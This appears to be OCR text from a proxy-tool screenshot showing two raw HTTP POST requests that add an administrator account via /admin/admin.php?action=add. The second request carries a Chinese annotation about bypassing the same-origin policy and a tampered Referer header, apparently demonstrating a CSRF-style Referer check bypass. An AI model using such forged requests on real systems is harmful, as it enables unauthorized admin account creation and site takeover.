 美化 Raw Hex MarkInfo \n
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: 192.168.3.11:82
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Origin: http://8.152.160.76
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://8.152.160.76/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 A_login=asdasdadadad&A_pwd=asdasdasdadadada&
A_head=nopic.png&A1_0=1&A1_3=1&A2_0=1
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: 192.168.3.11:82
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Origin: http://8.152.160.76
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
更改绕同源策略
10 Referer:
http://8.152.160.76/http://192.168.3.11:82/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 A_login=asdasdadadad&A_pwd=asdasdasdadadada&
A_head=nopic.png&A1_0=1&A1_3=1&A2_0=1